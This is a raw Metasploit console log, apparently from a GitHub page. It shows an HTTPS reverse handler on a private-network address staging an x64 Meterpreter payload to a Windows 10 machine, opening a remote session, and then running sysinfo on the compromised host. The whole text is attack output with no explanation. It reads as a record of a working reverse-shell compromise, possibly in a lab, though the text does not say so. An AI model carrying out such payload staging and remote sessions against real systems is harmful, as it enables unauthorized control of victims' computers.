 msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://192.168.9.131:443
[!] https://192.168.9.131:443 handling request from 192.168.9.137; (UUID: uscjvtyp) Without a database connected that payload UUID tracking will not work!
[*] https://192.168.9.131:443 handling request from 192.168.9.137; (UUID: uscjvtyp) Staging x64 payload (204892 bytes) ...
[!] https://192.168.9.131:443 handling request from 192.168.9.137; (UUID: uscjvtyp) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 5 opened (192.168.9.131:443 -> 192.168.9.137:50159) at 2025-05-21 16:05:13 +0800
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > sessions  -i 5
[*] Starting interaction with 5...
meterpreter > sysinfo
Computer        : DESKTOP-IF1L5CV
OS              : Windows 10 (10.0 Build 19045).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter >